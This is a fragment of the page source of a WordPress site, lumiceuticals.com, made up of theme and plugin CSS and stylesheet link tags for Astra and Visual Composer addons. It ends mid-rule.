!important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://lumiceuticals.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://lumiceuticals.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/ihover.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/font-awesome/css/all.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://lumiceuticals.com/wp-content/uploads/astra-addon/astra-addon-69201580a2ed15-66965460.css?ver=4.11.11' type='text/css' media='all' />
<style id='astra-addon-css-inline-css' type='text/css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#10cfc9;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}h1,h2,h3,h4,h5,h6{margin-bottom:20px;}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#10cfc9;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:#10cfc9;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-small-footer{color:#666666;}.ast-small-footer a{color:#666666;}.ast-small-footer a:hover{color:#10cfc9;}.main-header-bar{background-color:rgba(255,255,255,0.87);;}.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:;;background-image:none;;}@media (max-width:544px){.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:#ffffff;;background-image:none;;}.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link{background-color:#ffffff;}.main-header-menu .menu-link:hover,.ast-header-custom-item a:hover,.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.main-header-menu .sub-menu .menu-link:hover,.main-header-menu .sub-menu .menu-item:hover > .menu-link,.main-header-menu .sub-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.main-header-menu .sub-menu .menu-item.current-menu-item > .menu-link,.main-header-menu .sub-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#ffffff;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu .sub-menu{background-color:#ffffff;}}.ast-header-break-point .main-header-menu{background-color:rgba(255,255,255,0.87);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#666666;}.footer-adv{color:#666666;}.footer-adv a{color:#666666;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#666666;background-color:#666666;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#10cfc9;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#666666;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Open Sans',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Open Sans',sans-serif;font-size:14px;font-size:0.77777777777778rem;text-transform:uppercase;}.footer-adv-overlay{padding-top:70px;padding-bottom:0px;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{width:325px;}.ast-header-break-point .main-header-bar{background-color:rgba(255,255,255,0.87);;}.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:;;background-image:none;;}@media (max-width:544px){.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .main-header-menu .menu-link:hover,.ast-header-break-point .ast-header-custom-item a:hover,.ast-header-break-point .main-header-menu .menu-item:hover > .menu-link,.ast-header-break-point .main-header-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .main-header-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .sub-menu{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu .menu-link:hover,.ast-header-break-point .main-header-menu .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point .main-header-menu .sub-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .main-header-menu .sub-menu .menu-item.current-menu-ancestor > .menu-link,.ast-header-break-point .ast-header-sections-navigation .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .ast-above-header-menu-items .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item.current-menu-item > .menu-link{background-color:#ffffff;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#575a5d;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:rgba(255,255,255,0.87);;}@media (max-width:544px){.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:#ffffff;;background-image:none;;}}.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:10px;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (min-width:769px){.ast-container{max-width:1640px;}}@media (min-width:993px){.ast-container{max-width:1640px;}}@media (min-width:1201px){.ast-container{max-width:1640px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container 